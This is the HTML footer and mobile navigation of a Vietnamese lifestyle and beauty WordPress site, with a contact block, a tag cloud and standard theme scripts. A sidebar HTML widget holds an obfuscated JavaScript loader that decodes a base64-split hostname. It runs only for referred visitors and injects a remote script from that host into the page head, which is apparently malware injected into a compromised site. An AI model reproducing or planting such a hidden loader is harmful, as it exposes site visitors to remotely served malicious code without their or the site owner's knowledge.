<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://depvaphongcach.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://depvaphongcach.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://depvaphongcach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://depvaphongcach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
